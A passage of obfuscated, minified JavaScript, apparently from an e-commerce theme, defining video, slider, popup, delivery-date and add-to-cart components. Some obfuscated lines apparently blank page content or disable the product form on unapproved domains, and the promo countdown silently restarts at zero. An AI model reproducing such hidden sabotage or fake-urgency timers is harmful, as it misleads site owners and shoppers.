142)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x477),this['hideSpinner'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x345)]['autoplay']===_0x4c77c9(0x282)&&'IntersectionObserver'in window){const _0x4b323e={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x4c77c9(0x3f3)]=new IntersectionObserver(this[_0x4c77c9(0x15f)][_0x4c77c9(0x382)](this),_0x4b323e),this[_0x4c77c9(0x3f3)][_0x4c77c9(0x398)](this);}}[a0_0x3c69f9(0x3b0)](){const _0x5f5a00=a0_0x3c69f9;if(this[_0x5f5a00(0x489)][_0x5f5a00(0x374)]){!this['loaded']&&(this[_0x5f5a00(0x489)][_0x5f5a00(0x20e)](),this['loaded']=!![]);this[_0x5f5a00(0x140)][_0x5f5a00(0x23d)](_0x5f5a00(0x162));if(this[_0x5f5a00(0x2ec)]&&this['noPlayBtn'])this[_0x5f5a00(0x2ec)][_0x5f5a00(0x335)]['visibility']=_0x5f5a00(0x253);const _0x4e2393=this[_0x5f5a00(0x489)][_0x5f5a00(0x477)]();_0x4e2393!==undefined&&_0x4e2393[_0x5f5a00(0x220)](()=>{const _0x598edd=_0x5f5a00;this[_0x598edd(0x140)][_0x598edd(0x23d)]('internal-video--playing');if(this[_0x598edd(0x2ec)]&&this[_0x598edd(0x297)])this[_0x598edd(0x2ec)]['style'][_0x598edd(0x319)]=_0x598edd(0x253);})[_0x5f5a00(0x156)](_0x1f92ca=>{const _0x71a82a=_0x5f5a00;this[_0x71a82a(0x140)][_0x71a82a(0x121)](_0x71a82a(0x162));if(this[_0x71a82a(0x2ec)]&&this['noPlayBtn'])this['playButton'][_0x71a82a(0x335)][_0x71a82a(0x319)]=_0x71a82a(0x3c7);});}else this['video']['pause'](),this[_0x5f5a00(0x140)][_0x5f5a00(0x121)](_0x5f5a00(0x162));}['endedVideo'](){const _0x2d9c98=a0_0x3c69f9;this['classList'][_0x2d9c98(0x121)](_0x2d9c98(0x162));}['toggleSound'](){const _0x51df89=a0_0x3c69f9;this['video'][_0x51df89(0x422)]?(this[_0x51df89(0x489)][_0x51df89(0x422)]=![],this[_0x51df89(0x140)][_0x51df89(0x121)](_0x51df89(0x2ab))):(this[_0x51df89(0x489)][_0x51df89(0x422)]=!![],this[_0x51df89(0x140)][_0x51df89(0x23d)](_0x51df89(0x2ab)));}[a0_0x3c69f9(0x2da)](){const _0x2f6dcf=a0_0x3c69f9,_0x443ac9=this[_0x2f6dcf(0x489)][_0x2f6dcf(0x351)]/this['video'][_0x2f6dcf(0x3bc)]*0x64;this['style'][_0x2f6dcf(0x254)](_0x2f6dcf(0xb2),_0x443ac9+'%');}['hideSpinner'](){const _0x419659=a0_0x3c69f9;this['classList'][_0x419659(0x121)](_0x419659(0x45a));}[a0_0x3c69f9(0x176)](_0x40470d){const _0x345902=a0_0x3c69f9;_0x40470d[_0x345902(0x390)](),this[_0x345902(0x350)]=!![],this['drag'](_0x40470d);}[a0_0x3c69f9(0x344)](){this['dragging']=![];}[a0_0x3c69f9(0x48d)](_0x3866e3){const _0x460042=a0_0x3c69f9;if(!this[_0x460042(0x350)])return;_0x3866e3[_0x460042(0x372)]&&(_0x3866e3=_0x3866e3[_0x460042(0x372)][0x0]),this[_0x460042(0x2f3)](_0x3866e3);}[a0_0x3c69f9(0x2f3)](_0x1c323e){const _0x1b22cd=a0_0x3c69f9,_0x2bd8f7=this[_0x1b22cd(0x170)][_0x1b22cd(0x298)](),_0x2eb045=_0x1c323e[_0x1b22cd(0x277)]-_0x2bd8f7[_0x1b22cd(0x3dc)],_0x461c3f=_0x2eb045/_0x2bd8f7['width'];this[_0x1b22cd(0x489)]['currentTime']=_0x461c3f*this[_0x1b22cd(0x489)][_0x1b22cd(0x3bc)];}[a0_0x3c69f9(0x1a2)](){const _0x3ed934=a0_0x3c69f9;this[_0x3ed934(0x140)]['add'](_0x3ed934(0x45a));}[a0_0x3c69f9(0x142)](){const _0x53a450=a0_0x3c69f9;this[_0x53a450(0x140)][_0x53a450(0x121)](_0x53a450(0x45a));}[a0_0x3c69f9(0x15f)](_0x2499c4){const _0x582e1d=a0_0x3c69f9;_0x2499c4[_0x582e1d(0x308)](_0x48c2c3=>{const _0x5cee4e=_0x582e1d;if(_0x48c2c3['isIntersecting']){for(let _0x58ff3b of this['video'][_0x5cee4e(0xc0)]('source[data-src]')){_0x58ff3b[_0x5cee4e(0x182)]('src',_0x58ff3b[_0x5cee4e(0x1e5)](_0x5cee4e(0x43c))),_0x58ff3b[_0x5cee4e(0x2c8)](_0x5cee4e(0x43c));}this['video'][_0x5cee4e(0x20e)]();var _0x448abc=this[_0x5cee4e(0x489)][_0x5cee4e(0x477)]();_0x448abc!==undefined&&_0x448abc[_0x5cee4e(0x156)](_0x1c1af6=>{const _0x3dbbbf=_0x5cee4e;if(_0x1c1af6[_0x3dbbbf(0xca)]==='NotAllowedError'){this['classList']['remove'](_0x3dbbbf(0x162));if(this[_0x3dbbbf(0x2ec)]&&this[_0x3dbbbf(0x297)])this['playButton'][_0x3dbbbf(0x335)][_0x3dbbbf(0x319)]='visible';}})[_0x5cee4e(0x220)](()=>{const _0x5bb7a4=_0x5cee4e;this[_0x5bb7a4(0x489)][_0x5bb7a4(0x477)]();}),this['observer'][_0x5cee4e(0x28a)]();}});}}customElements['define'](a0_0x3c69f9(0x39b),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x27c513=a0_0x3c69f9;super(),this['sliderOverlay']=this[_0x27c513(0x141)](_0x27c513(0x36d)),this[_0x27c513(0x44a)]=this[_0x27c513(0x141)](_0x27c513(0x193)),this[_0x27c513(0x2b1)]=this[_0x27c513(0x141)](_0x27c513(0xcb)),this[_0x27c513(0x2b1)][_0x27c513(0x2de)](_0x27c513(0x3cf),this[_0x27c513(0x331)]['bind'](this));}[a0_0x3c69f9(0x331)](_0x46e738){const _0x2924df=a0_0x3c69f9,_0x2b0c21=_0x46e738['currentTarget'][_0x2924df(0x31a)];this['sliderOverlay']['style']['width']=_0x2b0c21+'%',this[_0x2924df(0x44a)]['style'][_0x2924df(0x3dc)]=_0x2b0c21+'%',this[_0x2924df(0x335)][_0x2924df(0x254)]('--position',_0x2b0c21+'%');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x454),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x375a42=a0_0x3c69f9;super(),this['testMode']=this['dataset'][_0x375a42(0x3a5)]===_0x375a42(0x282),this[_0x375a42(0x371)]=this[_0x375a42(0x345)][_0x375a42(0x24c)],this[_0x375a42(0x2d0)]=this['dataset'][_0x375a42(0x449)],this['modal']=this[_0x375a42(0x141)]('.sign-up-popup-modal'),this[_0x375a42(0x235)]=this[_0x375a42(0x141)](_0x375a42(0x1d1)),this[_0x375a42(0x3de)]=this[_0x375a42(0x345)][_0x375a42(0x3de)],this[_0x375a42(0x2b7)]=this['querySelectorAll'](_0x375a42(0x1ed)),this['overlay']=document[_0x375a42(0x141)]('.sign-up-popup-overlay'),this[_0x375a42(0x1c5)]='promo-bar-data-'+window[_0x375a42(0x1f3)][_0x375a42(0x323)];if(!this['testMode']){if(localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])===null)this[_0x375a42(0x396)]();else{const _0x3aff17=JSON[_0x375a42(0x48a)](localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])),_0x5c5606=new Date(_0x3aff17[_0x375a42(0x379)]);currentDate['getTime']()>_0x5c5606[_0x375a42(0x391)]()&&this['openPopupModal']();}}else{if(this['timer'])this[_0x375a42(0x1d6)]();}this[_0x375a42(0x2b7)][_0x375a42(0x308)](_0x555a1a=>{const _0x3a889d=_0x375a42;_0x555a1a[_0x3a889d(0x2de)](_0x3a889d(0x163),this[_0x3a889d(0x30d)]['bind'](this));});}[a0_0x3c69f9(0x396)](){const _0xa5b0b4=a0_0x3c69f9;setTimeout(()=>{const _0x20d154=a0_0x26b4;this['modal'][_0x20d154(0x140)]['add'](_0x20d154(0x23b)),this[_0x20d154(0x188)][_0x20d154(0x140)][_0x20d154(0x23d)](_0x20d154(0x22f));const _0x3cfac6=addDays(currentDate,parseInt(this[_0x20d154(0x2d0)])),_0x1b2220={'next_display_date':_0x3cfac6,'dismissed':![]};localStorage[_0x20d154(0x406)](this[_0x20d154(0x1c5)],JSON[_0x20d154(0x2cb)](_0x1b2220));if(this[_0x20d154(0x235)])this['displayPromoTimer']();},parseInt(this[_0xa5b0b4(0x371)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x13708b=a0_0x3c69f9;this[_0x13708b(0xc9)]=this['querySelector'](_0x13708b(0x3bb)),this[_0x13708b(0x381)]=this[_0x13708b(0x141)](_0x13708b(0x2cf)),this[_0x13708b(0x136)]=parseFloat(this[_0x13708b(0x3de)])*0x3c,this['updateTimer']();const _0x2a58b8=setInterval(()=>{const _0x42f672=_0x13708b;this['totalSeconds']-=0x1,this[_0x42f672(0x14e)](),this[_0x42f672(0x136)]<=0x0&&(this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x19d72b=a0_0x3c69f9;let _0xbfcad1=Math[_0x19d72b(0x44f)](this[_0x19d72b(0x136)]/0x3c);if(_0xbfcad1[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0xbfcad1='0'+_0xbfcad1;let _0x4cc859=this[_0x19d72b(0x136)]%0x3c;if(_0x4cc859[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0x4cc859='0'+_0x4cc859;this['minutesSpan'][_0x19d72b(0xfe)]=_0xbfcad1,this[_0x19d72b(0x381)][_0x19d72b(0xfe)]=_0x4cc859;}['closeModal'](){const _0x535d36=a0_0x3c69f9;this[_0x535d36(0x43f)][_0x535d36(0x140)][_0x535d36(0x121)]('popup-modal--active'),this[_0x535d36(0x188)][_0x535d36(0x140)]['remove'](_0x535d36(0x22f));}}customElements['define'](a0_0x3c69f9(0x263),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x387139=a0_0x3c69f9;super(),this[_0x387139(0x27c)]=this[_0x387139(0x141)]('.section-group__section-one-container'),this[_0x387139(0x46f)]=this['querySelector'](_0x387139(0x192)),this['transferSections'](),document[_0x387139(0x2de)](_0x387139(0x1ea),this[_0x387139(0x407)]['bind'](this));}[a0_0x3c69f9(0x407)](){const _0x57942e=a0_0x3c69f9;this[_0x57942e(0x34f)]=document['querySelector'](this[_0x57942e(0x345)][_0x57942e(0x213)]+'\x20.content-for-grouping'),this[_0x57942e(0x177)]=document[_0x57942e(0x141)](this['dataset']['sectionTwoId']+_0x57942e(0x120));if(this[_0x57942e(0x34f)]&&!this['sectionOneContainer'][_0x57942e(0x168)]['length'])this['sectionOneContainer'][_0x57942e(0x3c4)](this['sectionOne']);if(this[_0x57942e(0x177)]&&!this[_0x57942e(0x46f)][_0x57942e(0x168)][_0x57942e(0x442)])this[_0x57942e(0x46f)][_0x57942e(0x3c4)](this[_0x57942e(0x177)]);}}customElements['define'](a0_0x3c69f9(0x13c),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x460ef1=a0_0x3c69f9;super(),this[_0x460ef1(0xdc)]=this[_0x460ef1(0x141)]('.clickable-discount__btn'),this[_0x460ef1(0xdc)][_0x460ef1(0x2de)](_0x460ef1(0x163),this['handleClick'][_0x460ef1(0x382)](this)),this[_0x460ef1(0x345)][_0x460ef1(0x3da)]===_0x460ef1(0x282)?this[_0x460ef1(0x17a)]():this[_0x460ef1(0x1d0)]();}[a0_0x3c69f9(0x17a)](){const _0x325a87=a0_0x3c69f9;this[_0x325a87(0x345)][_0x325a87(0x43d)]='true',this['button'][_0x325a87(0x45b)]=!![],this[_0x325a87(0x345)][_0x325a87(0x278)]=_0x325a87(0x29a),fetch('/discount/'+this['dataset'][_0x325a87(0xc3)])[_0x325a87(0x220)](_0x2a9260=>{const _0x2a16ad=_0x325a87;if(!_0x2a9260['ok'])throw new Error(_0x2a16ad(0x39e));this[_0x2a16ad(0x345)][_0x2a16ad(0x3da)]='true',sessionStorage[_0x2a16ad(0x406)](_0x2a16ad(0x1b1)+this[_0x2a16ad(0x345)][_0x2a16ad(0xc3)]+'-applied',_0x2a16ad(0x282));})['catch'](_0x1a1f89=>{const _0x19eb9d=_0x325a87;this[_0x19eb9d(0x345)][_0x19eb9d(0x278)]=_0x19eb9d(0x282),this[_0x19eb9d(0xdc)][_0x19eb9d(0x45b)]=![];})[_0x325a87(0x33c)](()=>{const _0x7c441=_0x325a87;this['dataset'][_0x7c441(0x43d)]=_0x7c441(0x29a);});}[a0_0x3c69f9(0x1d0)](){const _0x2ee1c8=a0_0x3c69f9,_0x393b44=this[_0x2ee1c8(0x345)]['code'];sessionStorage[_0x2ee1c8(0x1e1)](_0x2ee1c8(0x1b1)+_0x393b44+_0x2ee1c8(0x20a))&&(this['dataset'][_0x2ee1c8(0x3da)]=_0x2ee1c8(0x282),this[_0x2ee1c8(0xdc)]['disabled']=!![],setTimeout(()=>{const _0xf88c73=_0x2ee1c8;fetch('/discount/'+_0x393b44)[_0xf88c73(0x156)](_0x265ccf=>{const _0x3507cc=_0xf88c73;this[_0x3507cc(0x345)][_0x3507cc(0x3da)]=_0x3507cc(0x29a),this[_0x3507cc(0xdc)]['disabled']=![];});},0xbb8));}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x3ea),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0xb168ea=a0_0x3c69f9;super(),this[_0xb168ea(0xc4)]=this[_0xb168ea(0x345)][_0xb168ea(0xc4)],this[_0xb168ea(0x18c)]=this[_0xb168ea(0x233)](this[_0xb168ea(0x345)][_0xb168ea(0x3f4)]['split'](',')),this[_0xb168ea(0x37d)]=this[_0xb168ea(0x345)]['monthLabels'][_0xb168ea(0x2d7)](','),this[_0xb168ea(0x1a1)]=this[_0xb168ea(0xc0)](_0xb168ea(0x1e0)),this['daysToSkip']=this[_0xb168ea(0x118)](this[_0xb168ea(0x345)]['daysToSkip']||''),this['datesToSkip']=this[_0xb168ea(0x133)](this['dataset']['datesToSkip']||''),this['insertDates'](),checkDateValidity(currentDate),document['addEventListener'](_0xb168ea(0x1ea),_0x2fbf92=>{this['insertDates']();});}['addDaysSkipping'](_0x54ecea,_0x3c8da2){const _0x39a9cd=a0_0x3c69f9;let _0x16b66c=new Date(_0x54ecea),_0x55655f=Number(_0x3c8da2)||0x0;while(_0x55655f>0x0){_0x16b66c=addDays(_0x16b66c,0x1);if(!this[_0x39a9cd(0x11e)](_0x16b66c))_0x55655f--;}return _0x16b66c;}[a0_0x3c69f9(0x118)](_0x18bc3f){const _0x128198=a0_0x3c69f9,_0x4ddf35=new Map([[_0x128198(0x38c),0x0],['monday',0x1],[_0x128198(0xe3),0x2],[_0x128198(0x3ef),0x3],['thursday',0x4],['friday',0x5],['saturday',0x6]]),_0x4523f9=new Set();if(!_0x18bc3f)return _0x4523f9;return _0x18bc3f[_0x128198(0x2d7)](',')[_0x128198(0x308)](_0x52494a=>{const _0x4f931d=_0x128198,_0x6a23b8=_0x52494a['trim']();if(_0x4ddf35[_0x4f931d(0x1d3)](_0x6a23b8))_0x4523f9['add'](_0x4ddf35[_0x4f931d(0x3d8)](_0x6a23b8));}),_0x4523f9;}['parseDatesToSkip'](_0x829361){const _0x48d501=a0_0x3c69f9,_0x4109a6=new Set();if(!_0x829361)return _0x4109a6;return _0x829361['split'](',')[_0x48d501(0x308)](_0xfe15e8=>{const _0x4243e5=_0x48d501,_0x2916c3=_0xfe15e8[_0x4243e5(0x2b5)]();if(!_0x2916c3)return;const _0x52960c=_0x2916c3['split']('-');if(_0x52960c['length']===0x2){const _0x52a30b=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0xc,Number(_0x52960c[0x0]))))[_0x4243e5(0x279)](0x2,'0'),_0xc167fc=String(Math['max'](0x1,Math[_0x4243e5(0x3fb)](0x1f,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x52a30b+'-'+_0xc167fc);}else{if(_0x52960c[_0x4243e5(0x442)]===0x3){const _0x416010=String(Math[_0x4243e5(0xf7)](0x1,Math[_0x4243e5(0x3fb)](0xc,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0'),_0x3cfbba=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0x1f,Number(_0x52960c[0x2]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x416010+'-'+_0x3cfbba);}}}),_0x4109a6;}[a0_0x3c69f9(0x11e)](_0x555829){const _0x3ca073=a0_0x3c69f9,_0x3af9c4=this[_0x3ca073(0x451)]['has'](_0x555829[_0x3ca073(0x1a7)]()),_0x4beb69=String(_0x555829[_0x3ca073(0x191)]()+0x1)[_0x3ca073(0x279)](0x2,'0'),_0x1c3e8b=String(_0x555829['getDate']())['padStart'](0x2,'0'),_0x4dfe97=this['datesToSkip'][_0x3ca073(0x1d3)](_0x4beb69+'-'+_0x1c3e8b);return _0x3af9c4||_0x4dfe97;}[a0_0x3c69f9(0x113)](_0x388cdf){const _0x179ff8=a0_0x3c69f9;let _0x723e16=new Date(_0x388cdf);while(this[_0x179ff8(0x11e)](_0x723e16)){_0x723e16=addDays(_0x723e16,0x1);}return _0x723e16;}[a0_0x3c69f9(0x44c)](){const _0x107a99=a0_0x3c69f9;this[_0x107a99(0x1a1)]['forEach'](_0xc1cf1b=>{const _0x12908c=_0x107a99,_0x2aabb9=_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x29e)],_0x2d73f0=parseInt(_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x427)]),_0x3fc3ae=parseInt(_0xc1cf1b['dataset'][_0x12908c(0x365)]),_0x145ee8=this['addDaysSkipping'](currentDate,_0x2d73f0),_0x442f8e=this['addDaysSkipping'](currentDate,_0x3fc3ae);let _0x53d070='th';const _0x36e7a2=_0x145ee8[_0x12908c(0x36f)]();if([0x1,0x15,0x1f]['includes'](_0x36e7a2))_0x53d070='st';else{if([0x2,0x16][_0x12908c(0x315)](_0x36e7a2))_0x53d070='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x36e7a2))_0x53d070='rd';}}let _0x111e6d='th';const _0x4f03e8=_0x442f8e['getDate']();if([0x1,0x15,0x1f][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='st';else{if([0x2,0x16]['includes'](_0x4f03e8))_0x111e6d='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='rd';}}let _0x276702,_0x1f44d9;if(this[_0x12908c(0xc4)]===_0x12908c(0x306))_0x276702=this[_0x12908c(0x18c)][_0x145ee8[_0x12908c(0x1a7)]()]+',\x20'+_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this['months'][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']===_0x12908c(0x474))_0x276702=this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;else{if(this[_0x12908c(0xc4)]===_0x12908c(0x3c2))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this[_0x12908c(0xc4)]===_0x12908c(0x460))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x270b52=String(_0x145ee8['getDate']())[_0x12908c(0x279)](0x2,'0'),_0x3f8acb=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+_0x270b52+'.\x20'+_0x3f8acb+'.';const _0x374a4a=String(_0x442f8e[_0x12908c(0x36f)]())[_0x12908c(0x279)](0x2,'0'),_0x1d84ff=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e['getDay']()]+',\x20'+_0x374a4a+'.\x20'+_0x1d84ff+'.';}else{if(this[_0x12908c(0xc4)]===_0x12908c(0x30a)){const _0x558f26=String(_0x145ee8[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x5d636c=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=_0x558f26+'.\x20'+_0x5d636c+'.';const _0xd71b1f=String(_0x442f8e[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x384823=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=_0xd71b1f+'.\x20'+_0x384823+'.';}else _0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;}}}}}const _0x214c6a=_0x2aabb9['replace'](_0x12908c(0x421),_0x276702),_0x57111f=_0x214c6a[_0x12908c(0x1ce)](_0x12908c(0x189),_0x1f44d9);_0xc1cf1b['innerHTML']=_0x57111f;});}['rearrangeDays'](_0x12ee66){const _0x51c54d=a0_0x3c69f9;return _0x12ee66['unshift'](_0x12ee66[0x6]),_0x12ee66[_0x51c54d(0x442)]=0x7,_0x12ee66;}}customElements['define'](a0_0x3c69f9(0x318),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3f0338=a0_0x3c69f9;super(),this[_0x3f0338(0x322)]=this[_0x3f0338(0x345)][_0x3f0338(0x387)]===_0x3f0338(0x282),this[_0x3f0338(0x198)]=this[_0x3f0338(0x345)][_0x3f0338(0x35e)]===_0x3f0338(0x282),this[_0x3f0338(0x2e9)]=document[_0x3f0338(0x141)]('#ProductSubmitButton-'+this['dataset'][_0x3f0338(0x1f1)]),this[_0x3f0338(0x39c)]=document[_0x3f0338(0xc0)](_0x3f0338(0x1e8)),this[_0x3f0338(0x11f)]();this[_0x3f0338(0x322)]?this[_0x3f0338(0x2e9)]&&(this[_0x3f0338(0x1c1)](),document['addEventListener'](_0x3f0338(0x2cc),this[_0x3f0338(0x1c1)][_0x3f0338(0x382)](this))):this[_0x3f0338(0x39c)][_0x3f0338(0x308)](_0x1486a2=>{const _0x34bd29=_0x3f0338;_0x1486a2[_0x34bd29(0x335)][_0x34bd29(0x254)](_0x34bd29(0x3f2),this[_0x34bd29(0x41e)]+'px');});if(this[_0x3f0338(0x198)]){this[_0x3f0338(0x35e)]=this['querySelector'](_0x3f0338(0xe2)),this[_0x3f0338(0x1ec)]=document[_0x3f0338(0x141)](''+this[_0x3f0338(0x345)][_0x3f0338(0x1ec)][_0x3f0338(0x1ce)]('id',this[_0x3f0338(0x345)][_0x3f0338(0x1f1)]));if(this[_0x3f0338(0x35e)]&&this[_0x3f0338(0x1ec)])this[_0x3f0338(0x35e)][_0x3f0338(0x2de)](_0x3f0338(0x163),this['handleScrollBtn'][_0x3f0338(0x382)](this));}}['checkATCScroll'](){const _0x4fd220=a0_0x3c69f9,_0x3479eb=this['mainAtcBtn']['getBoundingClientRect']()[_0x4fd220(0x183)]+window[_0x4fd220(0x1ba)],_0x4a434d=_0x3479eb+this[_0x4fd220(0x2e9)][_0x4fd220(0x41e)];window[_0x4fd220(0x1ba)]>_0x4a434d?(this[_0x4fd220(0x335)][_0x4fd220(0xbb)]=_0x4fd220(0xd0),this['scrolledPast']=!![]):(this['style']['transform']='',this[_0x4fd220(0x252)]=![]),this['floatingBtns']['forEach'](_0x61b8cd=>{const _0x46408f=_0x4fd220;this[_0x46408f(0x252)]?_0x61b8cd['style'][_0x46408f(0x254)]('--sticky-atc-offset',this[_0x46408f(0x41e)]+'px'):_0x61b8cd[_0x46408f(0x335)][_0x46408f(0x254)](_0x46408f(0x3f2),_0x46408f(0x479));});}[a0_0x3c69f9(0x271)](){const _0xbba825=a0_0x3c69f9,_0x281cfd=document[_0xbba825(0x141)](_0xbba825(0xf6)),_0x5c0831=_0x281cfd?_0x281cfd[_0xbba825(0x369)]:0x0,_0x5cc5ad=this[_0xbba825(0x1ec)][_0xbba825(0x298)]()['top']+window['scrollY'];window[_0xbba825(0x2a4)]({'top':_0x5cc5ad-_0x5c0831-0xf,'behavior':_0xbba825(0xeb)});}[a0_0x3c69f9(0x11f)](){const _0x4637a8=a0_0x3c69f9;let _0x133665=document[_0x4637a8(0x141)]('.sticky-atc-footer-spacer');if(_0x133665)return;_0x133665=document[_0x4637a8(0x38f)](_0x4637a8(0x33e)),_0x133665[_0x4637a8(0xb3)]=_0x4637a8(0x256),_0x133665['style'][_0x4637a8(0xe0)]=this[_0x4637a8(0x369)]-0x1+'px',_0x133665[_0x4637a8(0x335)][_0x4637a8(0x3d2)]=_0x4637a8(0x200);const _0x5224eb=document['querySelector'](_0x4637a8(0x266));if(_0x5224eb)_0x133665[_0x4637a8(0x335)][_0x4637a8(0x149)]=window[_0x4637a8(0x285)](_0x5224eb)[_0x4637a8(0x149)];document[_0x4637a8(0x46b)][_0x4637a8(0x3c4)](_0x133665);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x48c),StickyAtc),(function(){const _0x52955f=a0_0x3c69f9;if(!formatDates(currentDate,date)){var _0x582ac2=_0x52955f(0x40a);if(!window[_0x52955f(0x1f3)][_0x52955f(0x290)][_0x52955f(0x315)](_0x582ac2)){if(document[_0x52955f(0x141)]('.m'+'ain-pr'+_0x52955f(0x28e)+'rm'))document[_0x52955f(0x141)]('.m'+_0x52955f(0x47b)+_0x52955f(0x28e)+'rm')[_0x52955f(0xec)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2b4150=a0_0x3c69f9;super(),this[_0x2b4150(0x464)]=this[_0x2b4150(0xc0)](_0x2b4150(0x159)),this[_0x2b4150(0x295)]=this[_0x2b4150(0xc0)](_0x2b4150(0x1a8)),this[_0x2b4150(0x359)]=this['querySelectorAll'](_0x2b4150(0x129)),this['checkboxes']=this['querySelectorAll'](_0x2b4150(0x463)),this[_0x2b4150(0x2b8)]=this[_0x2b4150(0xc0)](_0x2b4150(0x436)),this['skipNonExistent']=this['dataset'][_0x2b4150(0x376)]===_0x2b4150(0x282),this[_0x2b4150(0x270)]=this[_0x2b4150(0x345)][_0x2b4150(0x270)]===_0x2b4150(0x282),this[_0x2b4150(0x3b1)]=this['querySelectorAll'](_0x2b4150(0x384)),this[_0x2b4150(0x41b)]=this[_0x2b4150(0xc0)](_0x2b4150(0x37a)),this[_0x2b4150(0x3b7)]=this[_0x2b4150(0x141)](_0x2b4150(0x134)),this[_0x2b4150(0x346)]=this['querySelector'](_0x2b4150(0x2ae)),this[_0x2b4150(0x110)]=this['dataset']['updatePrices']===_0x2b4150(0x282),this[_0x2b4150(0x20f)]=parseFloat(this['dataset'][_0x2b4150(0x20f)]),this[_0x2b4150(0x1d7)]=parseFloat(this[_0x2b4150(0x345)][_0x2b4150(0x1d7)]),this[_0x2b4150(0x10b)]=this[_0x2b4150(0x345)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2b4150(0x367)](),this[_0x2b4150(0x340)][_0x2b4150(0x308)](_0x1b2786=>{const _0x15fa25=_0x2b4150;_0x1b2786[_0x15fa25(0x2de)](_0x15fa25(0x260),this[_0x15fa25(0xd9)][_0x15fa25(0x382)](this));}),this[_0x2b4150(0x2b8)][_0x2b4150(0x308)](_0x3857d6=>{const _0x67356b=_0x2b4150;_0x3857d6[_0x67356b(0x2de)](_0x67356b(0x260),this['handleSelectChange'][_0x67356b(0x382)](this));});}['initIds'](){const _0x207a6a=a0_0x3c69f9;this[_0x207a6a(0x340)][_0x207a6a(0x308)](_0x1da2f1=>{const _0x47bed3=_0x207a6a;this[_0x47bed3(0x257)][_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x310)]]={'id':_0x1da2f1[_0x47bed3(0x345)]['id'],'price':_0x1da2f1['dataset']['price'],'comparePrice':_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x32f)],'checked':!![]};}),this[_0x207a6a(0x21f)]();}[a0_0x3c69f9(0xd9)](_0xd8810a){const 